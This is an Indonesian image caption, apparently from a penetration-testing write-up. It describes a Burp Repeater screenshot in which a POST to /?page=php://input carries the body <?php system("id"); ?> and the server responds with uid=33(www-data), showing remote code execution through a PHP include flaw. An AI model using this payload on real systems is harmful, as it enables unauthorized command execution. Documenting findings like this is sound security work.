 Burp Repeater: request POST /?page=php://input dengan body <?php system("id"); ?>, response-nya nampilin uid=33(www-data) gid=33(www-data) groups=33(www-data) (domain di-blur)